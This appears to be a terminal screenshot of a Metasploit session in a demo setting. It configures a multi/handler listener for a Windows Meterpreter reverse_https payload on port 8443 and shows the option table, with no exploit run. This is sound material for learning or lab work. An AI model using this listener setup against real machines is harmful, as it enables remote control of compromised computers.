 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
  II      'T;. .;P'  '.'  /  |  \  `.'
  II       'T; ;P'    `. /   |   \ .'
IIIIII      'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.3.14-dev                          ]
+ -- --=[ 2311 exploits - 1206 auxiliary - 412 post       ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The local listener hostname
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >